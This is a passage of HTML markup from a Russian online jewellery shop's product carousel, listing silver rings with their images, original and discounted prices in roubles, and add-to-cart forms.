                    src="/uploads/assets/images/products/123162/medium/2747440-3.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/123162/medium/2747440-4.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/2747440.mp4' type='video/mp4'><source src='/uploads/2747440_1.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-serebra-123162" title="" data-pjax="0">Кольцо из серебра </a></p>
                <p class="price">
                    <span class="old">3 028 ₽</span>                        <span>1 363 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="123162">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2747440">
                        <div class="msoptionsprice-cost" style="display:none">1363.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-serebra-123162" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-serebra-123162" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="45629" class="product swiper-slide row-sort" data-id="45629" data-slider="" data-key="45629">
            <div class="favorite msfavorites"  data-click="" data-data-id="45629" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-serebra-s-fianitami-45629" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/45629/medium/109037-1.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/45629/medium/109037-2.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/45629/medium/109037-3.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/45629/medium/109037-4.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/45629/109037.mp4' type='video/mp4'><source src='/uploads/109037_1.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-serebra-s-fianitami-45629" title="" data-pjax="0">Кольцо из серебра с фианитами</a></p>
                <p class="price">
                    <span class="old">4 094 ₽</span>                        <span>1 842 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="45629">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="109037">
                        <div class="msoptionsprice-cost" style="display:none">1842.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-serebra-s-fianitami-45629" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-serebra-s-fianitami-45629" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="1536" class="product swiper-slide row-sort" data-id="1536" data-slider="" data-key="1536">
            <div class="favorite msfavorites"  data-click="" data-data-id="1536" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-serebra-s-fianitami-1536" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/1536/medium/163706-1.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/1536/medium/163706-2.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/1536/medium/163706-3.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/1536/medium/163706-4.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/1536/163706.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-serebra-s-fianitami-1536" title="" data-pjax="0">Кольцо из серебра с фианитами</a></p>
                <p class="price">
                    <span class="old">2 438 ₽</span>                        <span>1 097 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="1536">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="163706">
                        <div class="msoptionsprice-cost" style="display:none">1097.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-serebra-s-fianitami-1536" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-serebra-s-fianitami-1536" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="18773" class="product swiper-slide row-sort" data-id="18773" data-slider="" data-key="18773">
            <div class="favorite msfavorites"  data-click="" data-data-id="18773" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-serebra-s-fianitami-18773" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/18773/medium/234730-1.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/18773/medium/234730-2.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/18773/medium/234730-3.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/18773/medium/234730-4.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/18773/234730.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-serebra-s-fianitami-18773" title="" data-pjax="0">Кольцо из серебра с фианитами</a></p>
                <p class="price">
                    <span class="old">2 727 ₽</span>                        <span>1 227 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="18773">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="234730">
                        <div class="msoptionsprice-cost" style="display:none">1227.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-serebra-s-fianitami-18773" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-serebra-s-fianitami-18773" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="122725" class="product swiper-slide row-sort" data-id="122725" data-slider="" data-key="122725">
            <div class="favorite msfavorites"  data-click="" data-data-id="122725" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-serebra-s-pozolotoj-i-topazami-swiss-122725" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/122725/medium/2746609-1.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/122725/medium/2746609-2.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-serebra-s-pozolotoj-i-topazami-swiss-122725" title="Кольцо из серебра с позолотой и топазами Swiss" data-pjax="0">Кольцо из серебра с позолотой и топазами Swiss</a></p>
                <p class="price">
                    <span class="old">4 695 ₽</span>                        <span>2 113 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="122725">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2746609">
                            <input type="hidden" name="options[size]" value="18.5">
                        <div class="msoptionsprice-cost" style="display:none">2113.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kolczo-iz-serebra-s-pozolotoj-i-topazami-swiss-122725" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="122387" class="product swiper-slide row-sort" data-id="122387" data-slider="" data-key="122387">
            <div class="favorite msfavorites"  data-click="" data-data-id="122387" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-serebra-122387" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/122387/medium/2740149-1.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/122387/medium/2740149-2.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-serebra-122387" title="Кольцо из серебра" data-pjax="0">Кольцо из серебра</a></p>
                <p class="price">
                    <span class="old">3 517 ₽</span>                        <span>1 583 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="122387">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2740149">
                        <div class="msoptionsprice-cost" style="display:none">1583.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-serebra-122387" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-serebra-122387" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="124734" class="product swiper-slide row-sort" data-id="124734" data-slider="" data-key="124734">
            <div class="favorite msfavorites"  data-click="" data-data-id="124734" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-serebra-s-fianitami-124734" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/124734/medium/2751100-1.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/124734/medium/2751100-2.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/124734/medium/2751100-3.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/124734/medium/2751100-4.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
